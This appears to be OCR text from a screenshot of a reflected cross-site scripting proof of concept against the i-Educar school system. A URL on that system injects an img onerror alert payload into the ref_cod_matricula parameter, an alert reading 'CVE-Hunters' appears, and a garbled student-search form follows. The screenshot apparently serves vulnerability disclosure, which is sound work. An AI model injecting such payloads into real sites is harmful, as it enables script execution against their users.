 .br/intranet/educar_aluno_lst.php?ref_cod_matricula="><img%20src=x%20onerror=alert(%27CVE-Hunters%27)>
COMUNIDADE.IEDUCAR.COM.BR DIZ
CVE-Hunters
OK
lastros Movimentações Lançamentos
Início / Escola / Alunos
iltros de busca
ódigo Aluno
omente números
ódigo INEP
omente números
ódigo rede estadual do aluno (RA)
nn.nnn.nnn-n ou nnn.nnn.nnn
ome do aluno
imilaridade
A
xibe grafias parecidas com o nome do aluno que você está buscando
ata de Nascimento
d/mm/aaaa
PF
nn.nnn.nnn-nn
G
ome do Pai
ome da Mãe
ome do Responsável